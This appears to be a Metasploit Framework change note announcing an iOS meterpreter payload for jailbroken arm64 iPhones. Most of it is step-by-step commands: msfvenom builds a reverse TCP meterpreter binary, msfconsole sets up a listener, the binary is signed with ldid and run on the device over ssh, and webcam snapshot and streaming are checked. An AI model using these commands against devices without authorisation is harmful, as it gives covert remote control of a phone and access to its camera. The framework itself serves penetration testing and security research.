Metasploit official support iOS meterpreter
This change includes a few changes needed to get a working iOS meterpreter stageless payload. Currently, you’ll need to run it on a jailbroken arm64 iPhone (e.g 5S+).
Unless I’ve done something stupid locally the current mettle payload gem includes a working binary already, so no mettle payload update is needed.
msfvenom -p apple_ios/aarch64/meterpreter_reverse_tcp LHOST=$LHOST LPORT=4444 -f macho -o out
msfconsole -qx “use exploit/multi/handler; set payload apple_ios/aarch64/meterpreter_reverse_tcp; set lhost $LHOST; set lport 4444; set ExitOnSession false; run -j”
chmod +x out
brew install ldid
ldid -S out
Transfer it to the jailbroken device and run it (via ssh)

Verify you get a session
Verify webcam_stream/snap works
Source: Metasploit-Framework